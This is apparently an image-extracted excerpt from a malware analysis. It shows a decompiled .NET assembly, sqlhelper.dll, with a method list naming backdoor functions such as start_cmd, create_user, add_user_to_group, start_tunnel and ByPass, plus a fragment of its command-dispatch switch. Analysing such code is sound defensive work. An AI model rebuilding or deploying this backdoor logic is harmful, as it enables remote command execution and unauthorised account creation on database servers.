 sqlhelper (1.0.0.0)
sqlhelper.dll
PE
References
{} -
<Module> @02000001
SqlHelperProc @02000002
Base Type and Interfaces
Derived Types
.ctor() : void @0600000F
add_user_to_group(string, string) : void (
ByPass(TcpClient, TcpClient) : void @06
check_admin() : void @06000007
copy_file(string, string) : void @0600000
create_user(string, string) : void @06000
disk_cap() : void @06000008
read_file(string) : void @06000005
SendResult(string) : void @0600000E
SqlHelper(string, string, string, string) : v
start_cmd(string) : void @06000003
start_file(string, string) : void @0600000
start_msi(string) : void @06000002
start_tunnel(string, string, string) : void
users_list() : void @0600000B
System.Data (2.0.0.0)
System.DirectoryServices (2.0.0.0)
159 return;
160 }
161 else
162 {
163 if (!(command == "start_cmd"))
164 {
165 return;
166 }
167 SqlHelperProc.start_cmd(arguments);
168 return;
169 }
170 }
171 else if (num != 3824112351u)
172 {
173 if (num != 4234536559u)
174 {
175 return;
176 }
177 if (!(command == "check_admin"))
178 {
179 return;
180 }
181 SqlHelperProc.check_admin();
182 return;
183 }
184 else
185 {
186 if (!(command == "start_msi"))
187 {
188 return;
189 }